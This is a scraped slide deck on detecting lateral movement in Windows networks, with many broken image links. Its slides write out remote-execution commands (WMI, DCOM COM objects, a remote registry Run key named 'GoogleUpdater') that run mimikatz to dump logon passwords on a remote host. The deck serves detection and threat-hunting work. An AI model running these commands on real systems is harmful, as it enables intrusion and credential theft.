




















The document discusses various techniques attackers can use to launch executables remotely on Windows systems by leveraging compromised credentials and built-in OS functionality. It describes how to detect remotely launched executables using Windows Event and Sysmon logs. Specific techniques covered include remote file copy over SMB, remote execution via WMI, WinRM, Powershell Remoting, scheduled tasks, services, the registry, and WMI subscriptions. The document provides the event sequences and most interesting events to look for when hunting for evidence of each technique.




![Remote execution via WMI

• Programmatically
• Using standard tools:
• wmic /node:pc0002 process call create "cmd /c C:UsersPublicmimikatz.exe
privilege::debug sekurlsa::logonpasswords exit >> C:UsersPublicresult.txt"
• powershell Invoke-WmiMethod -ComputerName pc0002 -Class Win32_Process -
Name Create -ArgumentList '"cmd /c C:UsersPublicmimikatz.exe
privilege::debug sekurlsa::logonpasswords exit >> C:UsersPublicresult.txt"'
• powershell -command "&{$process =
[WMICLASS]'pc0002ROOTCIMV2:win32_process'; $process.Create('calc.exe');
}"
• powershell -command "&{$process = get-wmiobject -query 'SELECT * FROM
Meta_Class WHERE __Class = "Win32_Process"' -namespace 'rootcimv2' -
computername pc0002; $process.Create( 'notepad.exe' );}"
How
• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host
Requirements & limitations](https://image.slidesharecdn.com/kheirkhabarov-170524194458/85/Hunting-Lateral-Movement-in-Windows-Infrastructure-10-320.jpg)





![Remote execution via MMC20.Application
COM
How
• Programmatically
• Using powershell:
powershell -command
"&{$com=[activator]::CreateInstance([type]::GetTypeFromProgID('MMC20.Appli
cation','pc0002.test.local'));
$com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,'/c
C:UsersPublicmimikatz.exe privilege::debug sekurlsa::logonpasswords exit >>
C:UsersPublicpc0002_mimikatz_output.txt','7')}"
Requirements & limitations
• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host
https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/](https://image.slidesharecdn.com/kheirkhabarov-170524194458/85/Hunting-Lateral-Movement-in-Windows-Infrastructure-19-320.jpg)



![Remote execution via ShellWindows COM
How
• Programmatically
• Using powershell:
powershell -command "&{$obj =
[activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-
A442-00A0C90A8F39','pc0002'));
$obj.item().Document.Application.ShellExecute('cmd.exe','/c
calc.exe','C:WindowsSystem32',$null,0)}"
Requirements & limitations
• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host
https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/](https://image.slidesharecdn.com/kheirkhabarov-170524194458/85/Hunting-Lateral-Movement-in-Windows-Infrastructure-29-320.jpg)


![Remote execution via
ShellBrowserWindow COM
How
• Programmatically
• Using powershell:
powershell -command "&{$obj =
[activator]::CreateInstance([Type]::GetTypeFromCLSID('C08AFD90-F2A1-11D1-
8455-00A0C91F3880','pc0002'));
$obj.Document.Application.ShellExecute('cmd.exe','/c
calc.exe','C:WindowsSystem32',$null,0)}"
Requirements & limitations
• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host
• Doesn’t work for Windows 7 destination
https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/](https://image.slidesharecdn.com/kheirkhabarov-170524194458/85/Hunting-Lateral-Movement-in-Windows-Infrastructure-30-320.jpg)

![Remote registry
How
• Programmatically
• Using powershell or reg:
• reg add
pc0002HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /f /v
GoogleUpdater /t REG_SZ /d "cmd /c C:UsersPublicmimikatz.exe
privilege::debug sekurlsa::logonpasswords exit >> C:UsersPublicresult.txt"
• powershell -command
"&{$reg=[Microsoft.Win32.RegistryKey]::OpenRemoteBaseKey("LocalMachin
e", "pc0002");
$key=$reg.OpenSubKey("SOFTWAREMicrosoftWindowsCurrentVersionRu
n",$True); $key.SetValue("GoogleUpdater","calc.exe");}"
Requirements & limitations
• TCP/445 port is accessible on remote host
• Remote Registry service is enabled on remote host](https://image.slidesharecdn.com/kheirkhabarov-170524194458/85/Hunting-Lateral-Movement-in-Windows-Infrastructure-43-320.jpg)